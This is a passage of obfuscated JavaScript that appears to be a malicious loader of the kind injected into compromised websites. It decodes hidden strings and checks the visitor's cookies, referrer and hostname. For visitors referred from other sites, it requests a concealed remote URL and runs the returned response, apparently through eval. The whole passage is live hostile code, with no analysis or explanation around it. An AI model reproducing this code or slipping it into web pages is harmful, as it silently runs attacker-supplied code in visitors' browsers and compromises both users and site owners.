P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};